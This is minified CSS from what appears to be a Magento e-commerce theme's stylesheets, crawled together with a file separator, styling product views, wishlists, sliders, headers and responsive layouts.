.product.media{padding:0;position:absolute;left:0;top:0;width:50%}.mgs-quickview-catalog-product-view .row-detail-product .product-info-main,.mgs_quickview-catalog_product-view .row-detail-product .product-info-main{padding:0;position:absolute;right:0;top:0;width:50%;padding:50px 50px 30px;overflow-x:hidden;overflow-y:auto;max-height:100%;margin:0}.mgs-quickview-catalog-product-view .row-detail-product .product-info-main .product-add-form,.mgs_quickview-catalog_product-view .row-detail-product .product-info-main .product-add-form{margin-bottom:50px}.page-header-sliders{position:relative;min-height:300px}.page-header-sliders:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eaeaea;opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;z-index:999}.page-header-sliders.loaded{min-height:unset}.page-header-sliders.loaded:before,.page-header-sliders.loaded:after{opacity:0;visibility:hidden}.page-header-sliders:after{content:url('../images/oval.svg');position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;z-index:999}.page-header-sliders.full-width:before{left:-15px;right:-15px}.form.send.friend .fieldset .legend{font-size:22px;text-transform:uppercase;color:#222;display:block;border-bottom:1px solid #eee;font-weight:600;margin:0}.form.send.friend #recipients-options .fields+.fields{padding-top:20px;border-top:1px solid #eee}.form.send.friend #recipients-options .fields+.fields .actions-toolbar{margin-bottom:20px}.form.send.friend>.actions-toolbar{align-items:center;border-top:1px solid #eee;padding-top:20px;margin-top:20px;justify-content:space-between;flex-direction:row-reverse}.form.send.friend>.actions-toolbar .secondary{margin-right:auto}.product-wishlist-items .product-item-image button.action.remove{position:absolute;top:1px;right:1px;background:0 0;color:#222;font-size:20px;padding:0;width:40px;height:40px;line-height:40px;background-color:#fff;border:1px solid #eee}.product-wishlist-items .product-item-image button.action.remove:hover{color:#fff}.wishlist-index-index .main .product-item-info{border:1px solid #ededed}.wishlist-index-index .main .product-item-info .product-item-name{font-size:16px;font-weight:400;padding:0 10px;display:block;margin-top:10px}.wishlist-index-index .main .product-item-info .price-box{padding:0 10px}.wishlist-index-index .main .product-item-info .price-box .price{color:#333;font-weight:700;font-size:16px}.wishlist-index-index .main .product-item-info .product-item-inner{padding:10px}.wishlist-index-index .main .product-item-info .product-item-inner .field.comment-box{margin-bottom:10px}.wishlist-index-index .main .product-item-info .product-item-inner .field.comment-box .product-item-comment{min-height:30px;padding:10px}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset{margin-bottom:10px}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty{margin-bottom:0}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty .input-text.qty{width:80px;height:40px;border:1px solid #ededed;margin-right:10px;font-size:18px}@media (min-width:576px) and (max-width:1199px){.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty .input-text.qty{width:40px}}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{width:calc(100% - 90px)}@media (min-width:576px) and (max-width:1199px){.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{width:calc(100% - 40px)}}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .action.tocart.primary{padding:0;display:block;width:100%;line-height:40px;border:none}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions{font-size:18px;position:absolute;top:5px;right:15px}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a.action{color:#fff;background-color:#333;line-height:40px;height:40px;width:40px;float:right;margin-right:5px;text-align:center}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a.action:hover{color:#fff;background-color:#c61932;text-decoration:none}.wishlist-index-index .main .product-item-info .product-item-inner:after{content:"";clear:both;display:table}.wishlist-index-index .main .actions-toolbar .primary{justify-content:space-between;ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.wishlist-index-index .main .actions-toolbar .primary button.action{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;font-size:13px}@media (max-width:767.98px){.wishlist-index-index .main .actions-toolbar .primary button.action{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:20px}}.wishlist-index-index .main .actions-toolbar .primary button.action.update{background-color:#333;color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.share{background-color:transparent;border-color:#333}.wishlist-index-index .main .actions-toolbar .primary button.action.share:hover{background-color:#333;color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.tocart{color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.tocart:hover{background-color:#333}.wishlist-index-share .main .actions-toolbar .secondary .action.back{display:none}.lazy-img:not(.loaded){border:1px solid #f7f7f7 !important;background-image:url(../images/three-dots-black.svg) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:60px auto !important}.lazy-img:not(.loaded) *{opacity:0 !important}.lazy-img:not(.loaded) img{min-width:100%}.popup-authentication .modal-header{padding:15px}.popup-authentication .modal-content{border-top:0}.popup-authentication .block-title strong{font-weight:600;font-size:24px;color:#333}.popup-authentication .action-register{font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border:1px solid #333;color:#fff;padding:13px 36px;background:#333;display:inline-block;margin-top:15px}.popup-authentication .action-register:hover{background:#fff;color:#333}.popup-authentication .block-new-customer{margin-bottom:30px}@media (min-width:992px){.popup-authentication .block-authentication{margin-left:-15px;margin-right:-15px}.popup-authentication .block-authentication:after{content:"";display:block;clear:both}.popup-authentication .block-authentication>.block{width:50%;float:left;padding:0 15px}}.slider-golden{min-height:100vh}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav{visibility:hidden;opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);color:#fff;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev{left:0}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev:hover{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);color:#fff}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:0}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next:hover{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);color:#fff}.slider-golden .page-header-sliders.template-2:hover .slider_mgs_carousel.owl-carousel .owl-nav{visibility:visible;opacity:1}.slider-golden .page-header-sliders .caption-text h3{color:#fff;font-size:40px;line-height:58px}.slider-golden .page-header-sliders .caption-text p{font-size:18px;padding-top:25px;color:#fff;font-weight:600;letter-spacing:2px}.banner-price{background-position:center}.banner-price .img-shoes img{margin-top:70px}.shoes-promo .content-heading{padding:50px 0}.shoes-promo .content-heading:before{display:none}.shoes-promo .content-heading .title{font-size:34px;color:#333;line-height:48px}.shoes-promo .promobanner{position:relative;overflow:hidden}.shoes-promo .promobanner img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.shoes-promo .promobanner:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.info-product .content-title .title{font-size:40px;color:#333;line-height:56px;margin:25px 0}.info-product .content-info .title-info{font-size:18px;color:#333;line-height:32px;text-align:left;margin:25px 0;font-weight:400}.info-product .content-info .subtitle{font-size:15px;line-height:28px;letter-spacing:1px;color:#7e7e7e;font-weight:400}.shoes-video .video-intro{padding-left:100px}.shoes-video .video-intro .content-title .title{font-size:40px;color:#333;line-height:56px}.shoes-video .video-intro .subtitle{text-transform:uppercase;letter-spacing:10px;font-size:15px;line-height:32px;margin-bottom:35px}.shoes-video .video-intro .content-title{padding-bottom:50px}.shoes-video .video-intro .content-title .title{font-weight:600}.shoes-video .bg-img{position:relative}.shoes-video .single-img.popup-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.shoes-video .single-img.popup-video img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.shoes-video .single-img.popup-video:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.shoes-video .col-md-5{align-items:center}.shoes-add-cart .single-product .product-top-detail{margin-top:60px}.shoes-add-cart .single-product .product-top{position:relative;overflow:hidden;order:1;flex:1}.shoes-add-cart .single-product .product-top:hover img{transform:scale(1);opacity:1}.shoes-add-cart .single-product .products-grid .price-box .price{font-size:24px}.shoes-add-cart .single-product .products-grid .price-box.price-final_price{margin-top:30px;margin-bottom:15px}.shoes-add-cart .single-product .product-item-info .product .description{float:left;line-height:22px;font-weight:400;font-style:normal;color:#777;font-size:15px}.shoes-add-cart .single-product .product-item-info .primary.tocart{margin-top:15px}.shoes-add-cart .product-top-detail .product-item-link{font-size:56px;padding:15px 0;line-height:56px;font-weight:600;color:#333}.shoes-instagram .instagram-follow-links{margin-top:20px;font-size:12px;line-height:1.2;letter-spacing:.01em;text-transform:uppercase}.shoes-instagram .instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 7.5px}footer.footer5 .middle-footer{border-top:none;padding:0 0 30px;color:#999}footer.footer5 .middle-footer .contact-links{text-align:center}footer.footer5 .middle-footer .contact-links li{display:inline-block;padding:0 10px}footer.footer5 .middle-footer .contact-links li a{text-transform:uppercase;line-height:35px}footer.footer5 .middle-footer .content-social{text-align:center;padding:50px 0}footer.footer5 .middle-footer .content-social .social-links li{font-size:14px}footer.footer5 .middle-footer .content-social .social-links li a{color:#333}footer.footer5 .middle-footer .content-social .social-links li a:hover{color:#c61932}footer.footer5 .middle-footer .copyright-footer{text-align:center}.instagram-shop{padding:0 70px}.instagram-shop .content-heading{margin-top:80px}.instagram-shop .content-heading .subtitle.ins-title{font-size:16px;line-height:24px;text-transform:uppercase;letter-spacing:.4rem}.instagram-shop .content-heading .title{font-size:56px;line-height:72px;font-weight:400;margin-top:35px}.instagram-shop .snpt_widget--grid .snptwdgt__item .fauximg-bin:hover{opacity:.7}.instagram-shop .snptwdgt-container .snptwdgt-rtd__ftr{display:none}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__price{color:#b20f0f !important;font-weight:500}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn{background-color:#fff !important;border:2px solid #e6e6e6 !important;color:#000 !important;display:block;font-size:14px;height:34px;line-height:32px;overflow:hidden;padding:0;position:relative;text-align:center;width:34px;margin-top:5px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover{border-color:#b20f0f !important;color:#b20f0f !important}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:after{font-family:"FontAwesome";font-size:15px;content:"\f07a"}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn>span{display:none}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog{pointer-events:auto}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .chevron{top:50% !important;font-size:20px;margin-top:-15px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron{left:-50px;padding:8px 15px;border:1px solid;border-radius:50%;background:#fff}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron:before{content:"\f104";font-family:"FontAwesome";font-size:24px;margin-right:1px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron{right:-50px;padding:8px 15px;border:1px solid;border-radius:50%;background:#fff}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron:before{content:"\f105";font-family:"FontAwesome";font-size:24px;margin-left:1px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron:hover,.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron:hover{background:#b20f0f;color:#fff}.lookbook_banner{min-height:100vh;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-items:center;position:relative}.parallax{background-attachment:fixed !important;background-position:center center;background-size:cover}.parallax .parallax-content{color:#fff}.parallax .parallax-content .btn-default{color:#fff;border-color:#fff;padding:13px 25px}.parallax .parallax-content .btn-default:hover{border-color:#333}.parallax .parallax-content .sub-title{font-size:16px;line-height:24px;letter-spacing:.4rem;font-weight:600;text-transform:uppercase}.parallax .parallax-content .title{font-size:72px;line-height:86px;font-weight:400;margin:20px 0 60px}.parallax .parallax-content.para-right{float:right;text-align:center;margin-right:21%}.parallax .parallax-content.para-left{float:left;text-align:center;margin-left:21%}.parallax .parallax-content.para-color{color:#333;border-color:#333}.parallax .parallax-content.para-color .btn-default{color:#333;border-color:#333}.parallax .parallax-content.para-color .btn-default:hover{background:#333;color:#fff}.header .mobile-navigation .switcher .switcher-dropdown{display:none !important}.header .mobile-navigation .switcher .switcher-options.active .switcher-dropdown{display:block !important;opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0)}.checkout-cart-index #block-shipping{display:none}.checkout-cart-index .cart.main.actions{display:none}.viewing-user-count{text-align:center;padding:20px 0 0;color:#ef4b44;font-size:12px;line-height:18px}.ab-home-banner-mobile{display:none}.ab-home-banner{display:block}.medsung_clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.medsung_clearfix{*zoom:1}.medsung_product-list{list-style:none;padding:0;margin:0 -10px}.medsung_product-list .medsung_product-item{float:left;box-sizing:border-box;width:25%;padding:0 10px;overflow:hidden}.medsung_product-list .medsung_product-item .inner{color:#000;position:relative;background:#f1f1f1;border-radius:30px;border:2px solid transparent;min-height:127px;display:block;margin-top:20px;transition:all .3s;padding:20px;box-sizing:border-box;text-decoration:none}.medsung_product-list .medsung_img-icon{position:absolute;height:140px;bottom:-20px;right:10px;transition:all .3s}.medsung_product-list .medsung_product-item .inner:hover{background-color:#fff;border-color:#d9d9d9}.medsung_product-list .medsung_product-item .inner:hover .medsung_img-icon{bottom:0}.medsung_product-list .medsung_product-item .inner .detail{width:90px;font-size:18px}.medsung_product-list .medsung_product-item .inner .detail p{line-height:1;margin:0 0 6px}.medsung_product-list .medsung_product-item .inner .detail .subtitle{text-decoration:underline;display:inline-block;height:0;overflow:hidden;transition:all .3s}.medsung_product-list .medsung_product-item .inner:hover .subtitle{height:auto}.medsung_xs-title{display:none}.artbeek-nlpopup-artifact{width:100%;max-width:222px;height:100%;background-image:url('../images/bg-updated.png');background-position:right 0;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0;z-index:10}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/responsive.min.css
body_size: 9068
content:
.display-flex{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.row-wrapper.row-2>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.row-wrapper.row-3>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:1200px){.row-wrapper.row-4>.col{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:1200px){.row-wrapper.row-5>.col{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:1200px){.row-wrapper.row-6>.col{-ms-flex:0 0 calc(100%/6);flex:0 0 calc(100%/6);max-width:calc(100%/6)}.row-wrapper.row-6>.col{width:calc(100%/6)}}@media (min-width:1200px){.row-wrapper.row-7>.col{-ms-flex:0 0 calc(100%/7);flex:0 0 calc(100%/7);max-width:calc(100%/7)}.row-wrapper.row-7>.col{width:calc(100%/7)}}@media (min-width:1200px){.row-wrapper.row-8>.col{-ms-flex:0 0 calc(100%/8);flex:0 0 calc(100%/8);max-width:calc(100%/8)}}@media (min-width:992px) and (max-width:1199.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:768px) and (max-width:991.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:576px) and (max-width:767.98px){.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:575.98px){.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.container{max-width:1200px}.section-boxed{padding-left:85px;padding-right:85px}}@media (min-width:1200px) and (max-width:1399px){.section-boxed{padding-left:35px;padding-right:35px}}@media (max-width:767.98px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:none;width:100%}}@media (max-width:1199.98px){.minicart-wrapper .action.showcart{padding-right:21px}}@media (min-width:1200px){.dropdown-cart-type .minicart-wrapper>.ui-dialog{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.dropdown-cart-type .minicart-wrapper:hover>.ui-dialog{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:575.98px){.sidebar-cart-type .minicart-wrapper .ui-dialog{width:320px}}@media (min-width:1200px){.mobile-navigation{display:none !important}}@media (max-width:575.98px){.mobile-navigation{width:300px;left:-300px}}@media (max-width:1199.98px){.toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.nav-open .mobile-navigation{-webkit-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-moz-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-ms-box-shadow:0 0 5px 0 rgba(255,255,255,.75);box-shadow:0 0 5px 0 rgba(255,255,255,.75);left:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .nav-toggle:before{opacity:1;visibility:visible}.nav-before-open .sidebar-action-mobile--left,.nav-before-open .sidebar-action-mobile--right{display:none}}@media (max-width:420px){.nav-open .toogle_menu_mobile:after{position:fixed;content:"\e646";display:block;font-family:"themify";font-size:15px;bottom:0;left:0;z-index:1000;color:#222;line-height:35px;vertical-align:middle;background:#fff;padding:0 10px;width:320px;text-align:center;border-top:1px solid #ddd}.header .mobile-navigation{width:320px;left:-320px}.nav-open .header .mobile-navigation{left:0}}@media (min-width:1200px){.absolute-header.cms-index-index .header{position:absolute}}@media (max-width:1199.98px){.header .mega-menu--logo,.header .child-content .page-settings,.header .child-content .my-account-link{display:none}}@media (min-width:1200px){.header:not(.header5):not(.header2).switcher .switcher-dropdown{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.header:not(.header5):not(.header2).switcher:hover .switcher-dropdown{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:767.98px){.header:not(.header5):not(.header2).switcher .switcher-trigger{padding:11px 15px 12px}}@media (max-width:767.98px){.header .my-account-link .toogle-action{padding:11px 15px 12px}}@media (max-width:575.98px){.header .block-search .block-content form .field.search .control .input-text{font-size:16px}}@media (min-width:1200px){.header .toogle_menu_mobile{display:none !important}}@media (min-width:1200px) and (max-width:1365px){.header.header1 .middle-header-content .middle-header-wrapper{padding:0 35px}}@media (max-width:1199.98px){.header.header1 .middle-header-content .middle-header-wrapper{padding:0}.header.header1 .middle-header-content .middle-header-wrapper .minicart-wrapper{position:static}.header.header1 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}}@media (max-width:991px){.header.header1 .top-header-content .top-header-left .switcher{border-left:0 !important;border-right:1px solid #eee}}@media (max-width:767.98px){.header.header1 .top-header-content .top-header-right .newsletter-link,.header.header1 .top-header-content .top-header-right .header-socials{display:none}.header.header1 .middle-header-wrapper .logo,.header.header1 .middle-header-wrapper .child-content{flex:unset}}@media (max-width:575.98px){.header.header1 .block-search .block-title{padding:10px 15px}.header.header1 .minicart-wrapper .action.showcart{padding:15px}}@media (min-width:1200px) and (max-width:1688px){.header.header7 .middle-header-content .middle-header-wrapper .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px) and (max-width:1500px){.header.header7 .middle-header-content .middle-header-wrapper .child-content{max-width:360px}}@media (min-width:1200px) and (max-width:1399px){.header.header7 .middle-header-content{padding-left:35px;padding-right:35px}}@media (max-width:1199.98px){.header.header7 .minicart-wrapper .action.showcart{padding-right:0}.header.header7 .middle-header-content{padding:0}.header.header7 .toogle_menu_mobile{height:auto;flex:1}.header.header7 .toogle_menu_mobile .ti-menu{padding-left:0}.header.header7 .header-socials,.header.header7 .nav-megamenu{display:none}}@media (min-width:576px) and (max-width:1199.98px){.header.header7 .mobile-navigation--tabs{display:none}.header.header7 .mobile-navigation .tab-content{margin-top:50px}}@media (max-width:575.98px){.header.header7 .child-content .page-settings,.header.header7 .child-content .my-account-link{display:none}}@media (max-width:1199.98px){.header.header3{padding:0}.header.header3 .minicart-wrapper .action.showcart{padding-right:0}.header.header3 .middle-header-content{padding:0}.header.header3 .container{max-width:100%}.header.header3 .middle-header-content .logo{padding-bottom:0}.header.header3 .toogle_menu_mobile{height:auto;flex:1}.header.header3 .toogle_menu_mobile .ti-menu{padding-left:0;padding-top:6px}.header.header3 .settings-content,.header.header3 .bottom-header-content{display:none}}@media (max-width:575.98px){.header.header3 .child-content .page-settings,.header.header3 .child-content .my-account-link{display:none}.header.header3 .toogle_menu_mobile{flex:0}}@media (min-width:1200px){.header.header7 .block-search,.header.header4 .block-search{float:right;height:100%;position:relative;width:calc(100% - 155px);max-width:300px}.header.header7 .block-search .block-content,.header.header4 .block-search .block-content{height:100%}.header.header7 .block-search .minisearch,.header.header4 .block-search .minisearch{position:relative;top:50%;transform:translateY(-50%)}.header.header7 .block-search .label,.header.header4 .block-search .label,.header.header7 .block-search .block-title,.header.header4 .block-search .block-title{display:none}.header.header7 .block-search .input-text,.header.header4 .block-search .input-text{background:0 0;border:0;padding:0 42px 0 0;border-bottom:1px solid #ddd}.header.header7 .block-search .actions,.header.header4 .block-search .actions{position:absolute;top:0;right:0}.header.header7 .block-search .actions .action.search,.header.header4 .block-search .actions .action.search{font-size:0;height:100%;background:0 0;border:0;padding:10px 12px;line-height:1}.header.header7 .block-search .actions .action.search:after,.header.header4 .block-search .actions .action.search:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}}@media (max-width:1199.98px){.header.header7 .block-search,.header.header4 .block-search{height:100%;float:right}.header.header7 .block-search .block-title,.header.header4 .block-search .block-title{position:relative;cursor:pointer;top:50%;transform:translateY(-50%)}.header.header7 .block-search .block-title strong,.header.header4 .block-search .block-title strong{display:none}.header.header7 .block-search .block-title:after,.header.header4 .block-search .block-title:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}.header.header7 .block-search .block-content,.header.header4 .block-search .block-content{position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;z-index:1;display:flex;align-items:stretch;transition:all .3s;transform:scaleY(.5);transform-origin:top;opacity:0;visibility:hidden}.header.header7 .block-search .block-content form,.header.header4 .block-search .block-content form{max-width:900px;width:calc(100% - 30px);margin:0 auto;height:100%}.header.header7 .block-search .block-content form .field.search,.header.header4 .block-search .block-content form .field.search{position:relative;height:100%}.header.header7 .block-search .block-content form .field.search>.label,.header.header4 .block-search .block-content form .field.search>.label{position:absolute;right:10px;top:50%;font-size:22px;transform:translateY(-50%);cursor:pointer}.header.header7 .block-search .block-content form .field.search>.label:before,.header.header4 .block-search .block-content form .field.search>.label:before{content:"\e646";font-family:"themify"}.header.header7 .block-search .block-content form .field.search>.label span,.header.header4 .block-search .block-content form .field.search>.label span{display:none}.header.header7 .block-search .block-content form .field.search .control,.header.header4 .block-search .block-content form .field.search .control{height:100%}.header.header7 .block-search .block-content form .field.search .control .input-text,.header.header4 .block-search .block-content form .field.search .control .input-text{height:100%;border:none;border-bottom:2px solid #333;font-size:20px;font-weight:400;background:0 0}.header.header7 .block-search .block-content form .actions,.header.header4 .block-search .block-content form .actions{position:absolute;top:-99999px;left:0;width:0;height:0;overflow:hidden}.header.header7 .block-search.active .block-content,.header.header4 .block-search.active .block-content{opacity:1;visibility:visible;transform:scaleY(1)}}@media (min-width:1200px) and (max-width:1599px){.header.header4 .middle-header-content{padding-left:35px;padding-right:35px}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu{width:60%}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}.header.header4 .middle-header-content .middle-header-wrapper .logo{flex:0}}@media (max-width:1199.98px){.header.header4 .toggle-toplinks .toogle-action,.header.header4 .child-content .page-settings .toggle-settings .toogle-action,.header.header4 .my-account-link .toggle-toplinks .toogle-action,.header.header4 .block-search .block-title{padding:10px 12px}.header.header4 .minicart-wrapper .action.showcart{padding:17px 0 17px 12px}.header.header4 .middle-header-content .middle-header-wrapper .logo{padding:15px 0}.header.header4 .toogle_menu_mobile{flex:1}.header.header4 .minicart-wrapper .action.showcart{padding-right:0}.header.header4 .middle-header-content{padding:0}.header.header4 .middle-header-content .logo{text-align:center}.header.header4 .middle-header-content .my-account-link,.header.header4 .middle-header-content .page-settings{display:none}.header.header4 .toogle_menu_mobile{height:auto}.header.header4 .toogle_menu_mobile .ti-menu{padding-top:4px;padding-left:0}.header.header4 .nav-megamenu{display:none}}@media (max-width:575.98px){.header.header4 .toogle_menu_mobile{flex:0;padding-right:30px}.header.header4 .block-search{width:auto}.header.header4 .child-content .page-settings,.header.header4 .child-content .my-account-link{display:none}}@media (min-width:1200px) and (max-width:1399px){.header.header5 .middle-header-content{padding-left:35px;padding-right:35px}.header.header5 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header5 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header5 .mobile-navigation{display:block !important;padding:30px 15px 15px}.header.header5 .mobile-navigation #mobile_navigation_menu{display:none}.header.header5 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header5 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header5 .mobile-navigation .social-links li{padding:0 15px 0 0}.header.header5 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header5 .contact-us,.header.header5 .socials{padding:15px;margin-bottom:15px}.header.header5 .contact-us h5,.header.header5 .socials h5{display:block;text-transform:uppercase;font-weight:500;color:#222;padding-bottom:15px}.header.header5 .mobile-navigation .close-nav-button{display:block;position:absolute;right:15px;top:10px;color:#222;text-align:center}.header.header5 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header5 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header5 .mobile-navigation .tab-title,.header.header5 .mobile-navigation .contact-us,.header.header5 .mobile-navigation .socials{display:none}.header.header5 .middle-header-content{padding-left:0;padding-right:0}.header.header5 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header5 .middle-header-content .middle-header-wrapper>.logo{display:block;padding:15px 0}}@media (max-width:576px){.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{flex:0}}@media (min-width:1200px) and (max-width:1399px){.header.header6 .middle-header-content{padding-left:35px;padding-right:35px}.header.header6 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header6{padding:15px 85px}.header.header6.active-sticky{padding:0 85px}.header.header6 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header6 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header6 .mobile-navigation{display:block !important;padding:55px 15px 30px}.header.header6 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header6 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header6 .mobile-navigation .close-nav-button{display:block;position:absolute;left:30px;top:10px;color:#222;text-align:center}.header.header6 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header6 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header6 .tab-title{display:none}.header.header6 .middle-header-content{padding-left:0;padding-right:0}.header.header6 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header6 